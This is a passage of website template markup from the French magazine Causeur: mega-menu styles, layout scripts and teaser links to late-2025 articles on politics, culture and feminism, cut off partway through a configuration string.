<style>.tdi_66 .block-mega-child-cats{padding:16px 0}.tdi_66 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_66 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_66 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_66 .block-mega-child-cats{text-align:right}.tdi_66:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_66:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_66.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_66.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_66 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_66 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_66 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_66 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_66 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_66 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_66 .entry-thumb{background-position:center 15%}.tdi_66 .td-image-container{display:block;order:0}.ie10 .tdi_66 .td-module-meta-info,.ie11 .tdi_66 .td-module-meta-info{flex:auto}.tdi_66 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_66 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_66 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_66 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_66 .td-module-meta-info{border-color:#eaeaea}.tdi_66 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_66 .td-author-date{display:inline}.tdi_66 .td-post-author-name{display:none}.tdi_66 .entry-review-stars{display:inline-block}.tdi_66 .td-icon-star,.tdi_66 .td-icon-star-empty,.tdi_66 .td-icon-star-half{font-size:15px}.tdi_66 .td-module-comments{display:none}.tdi_66 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_66:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_66 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .block-mega-child-cats{width:160px}.tdi_66 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_66 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_66 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_66 .td-module-container:before{bottom:-13px}.tdi_66 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .tdb-mega-modules-wrap{padding:14px}.tdi_66 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_66 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_66 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_66 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_66 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_66 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_66 .td-module-container:before{bottom:-13px}.tdi_66 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_66 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_66 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_66 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_66 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_66 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_66 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_66 = new tdBlock();
block_tdi_66.id = "tdi_66";
block_tdi_66.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style","category_id":"236045","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_66"}';
block_tdi_66.td_column_number = "3";
block_tdi_66.block_type = "tdb_header_mega_menu";
block_tdi_66.post_count = "5";
block_tdi_66.found_posts = "483";
block_tdi_66.header_color = "";
block_tdi_66.ajax_pagination_infinite_stop = "";
block_tdi_66.max_num_pages = "97";
tdBlocksArray.push(block_tdi_66);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_66 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/gerault-verny-sandrine-rousseau-patriarcat-acoustique-318960"  rel="bookmark" class="td-image-wrap " title="Patriarcat acoustique" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/sandrine-rousseau-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/gerault-verny-sandrine-rousseau-patriarcat-acoustique-318960"  rel="bookmark" title="Patriarcat acoustique">Patriarcat acoustique</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-18T04:00:00+01:00" >18 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/lorris-chevalier-la-femme-au-moyen-age-318812"  rel="bookmark" class="td-image-wrap " title="Moyen-Âge: quand les femmes vivaient libres, sans féminisme" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/Lorris-Chevalier-Moyen-age-Femmes-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/lorris-chevalier-la-femme-au-moyen-age-318812"  rel="bookmark" title="Moyen-Âge: quand les femmes vivaient libres, sans féminisme">Moyen-Âge: quand les femmes vivaient libres, sans féminisme</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T04:00:00+01:00" >15 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/metoomedia-le-palmares-de-lentre-soi-malagre-fois-dancourt-318408"  rel="bookmark" class="td-image-wrap " title="MeTooMedia: le palmarès de l&rsquo;entre-soi" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/metoo-prix-medias-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/metoomedia-le-palmares-de-lentre-soi-malagre-fois-dancourt-318408"  rel="bookmark" title="MeTooMedia: le palmarès de l&rsquo;entre-soi">MeTooMedia: le palmarès de l&rsquo;entre-soi</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-07T05:59:00+01:00" >7 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/attention-tu-risques-de-te-faire-violer-tres-fort-318373"  rel="bookmark" class="td-image-wrap " title="Attention, tu risques de te faire violer très fort!" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2024/04/elisabeth-levy-causeur-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/attention-tu-risques-de-te-faire-violer-tres-fort-318373"  rel="bookmark" title="Attention, tu risques de te faire violer très fort!">Attention, tu risques de te faire violer très fort!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-06T10:59:00+01:00" >6 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/non-segolene-royal-les-citoyens-ne-sont-pas-des-petits-enfants-318129"  rel="bookmark" class="td-image-wrap " title="Non, Ségolène Royal, les citoyens ne sont pas des petits enfants!" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/10/segolene-royal-2027-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/non-segolene-royal-les-citoyens-ne-sont-pas-des-petits-enfants-318129"  rel="bookmark" title="Non, Ségolène Royal, les citoyens ne sont pas des petits enfants!">Non, Ségolène Royal, les citoyens ne sont pas des petits enfants!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-31T14:59:00+01:00" >31 octobre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-148876"><a href="https://www.causeur.fr/abonne"><div class="tdb-menu-item-text">Édition Abonné</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_67 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" >
<style>.tdi_67 .block-mega-child-cats{padding:16px 0}.tdi_67 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_67 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_67 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_67 .block-mega-child-cats{text-align:right}.tdi_67:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_67:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_67.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_67.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_67 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_67 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_67 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_67 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_67 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_67 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_67 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_67 .entry-thumb{background-position:center 15%}.tdi_67 .td-image-container{display:block;order:0}.ie10 .tdi_67 .td-module-meta-info,.ie11 .tdi_67 .td-module-meta-info{flex:auto}.tdi_67 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_67 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_67 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_67 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_67 .td-module-meta-info{border-color:#eaeaea}.tdi_67 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_67 .td-author-date{display:inline}.tdi_67 .td-post-author-name{display:none}.tdi_67 .entry-review-stars{display:inline-block}.tdi_67 .td-icon-star,.tdi_67 .td-icon-star-empty,.tdi_67 .td-icon-star-half{font-size:15px}.tdi_67 .td-module-comments{display:none}.tdi_67 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_67:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_67 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_67 .block-mega-child-cats{width:160px}.tdi_67 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_67 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_67 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_67 .td-module-container:before{bottom:-13px}.tdi_67 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67 .tdb-mega-modules-wrap{padding:14px}.tdi_67 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_67 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_67 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_67 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_67 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_67 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_67 .td-module-container:before{bottom:-13px}.tdi_67 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_67 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_67 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_67 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_67 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_67 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_67 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_67 = new tdBlock();
block_tdi_67.id = "tdi_67";
block_tdi_67.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 